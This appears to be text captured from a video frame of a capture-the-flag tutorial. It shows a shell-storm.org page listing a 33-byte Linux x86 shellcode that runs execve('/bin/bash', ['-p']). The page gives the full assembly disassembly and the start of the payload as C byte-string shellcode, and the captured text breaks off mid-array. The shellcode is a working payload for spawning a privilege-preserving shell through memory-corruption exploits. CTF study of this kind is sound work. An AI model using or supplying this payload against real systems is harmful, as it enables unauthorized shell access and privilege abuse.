 Linux/x86 - execve(/bin/bash, [/bin/bash, -p], NULL) - 33 bytes - Google Chrome
En
9:38 PM
John Hammond
picoCTF 2017 ×
Linux/x86 - execve( ×
shell-storm.org/shellcode/files/shellcode-606.php
Title:  Linux x86 - execve("/bin/bash", ["/bin/bash", "-p"], NULL) - 33 bytes
Author: Jonathan Salwan
Mail:   submit@shell-storm.org
Web:    http://www.shell-storm.org
!Database of Shellcodes http://www.shell-storm.org/shellcode/
sh sets (euid, egid) to (uid, gid) if -p not supplied and uid < 100
Read more: http://www.faqs.org/faqs/unix-faq/shell/bash/#ixzz0mzPmJC49
sassembly of section .text:
08048054 <.text>:
8048054:       6a 0b                   push   $0xb
8048056:       58                      pop    %eax
8048057:       99                      cltd
8048058:       52                      push   %edx
8048059:       66 68 2d 70             pushw  $0x702d
804805d:       89 e1                   mov    %esp,%ecx
804805f:       52                      push   %edx
8048060:       6a 68                   push   $0x68
8048062:       68 2f 62 61 73          push   $0x7361622f
8048067:       68 2f 62 69 6e          push   $0x6e69622f
804806c:       89 e3                   mov    %esp,%ebx
804806e:       52                      push   %edx
804806f:       51                      push   %ecx
8048070:       53                      push   %ebx
8048071:       89 e1                   mov    %esp,%ecx
8048073:       cd 80                   int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70"
"\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61"